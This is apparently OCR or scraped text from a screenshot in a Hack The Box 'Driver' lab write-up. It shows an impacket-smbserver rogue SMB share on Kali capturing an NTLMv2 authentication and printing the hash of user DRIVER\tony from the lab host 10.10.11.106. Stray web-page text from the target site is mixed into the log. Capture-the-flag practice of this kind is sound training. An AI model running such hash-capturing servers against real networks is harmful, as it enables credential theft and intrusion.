 (nored0x㉿kali)-[~/Desktop/HTB/driver]
$ impacket-smbserver -debug -smb2support share /home/nored0x/Desktop/HTB/driver 1 ⚙
Browse... No file selected.
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.106,49416)
[*] AUTHENTICATE_MESSAGE (DRIVER\tony,DRIVER)
[*] User DRIVER\tony authenticated successfully
[*] tony::DRIVER:aaaaaaaaaaaaaaaa:b1fd6f9189053d811b49293c5f5772a5:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
© 2021 Driver Inc
[*] Closing down connection (10.10.11.106,49416)
[*] Remaining connections []
support@driver.htb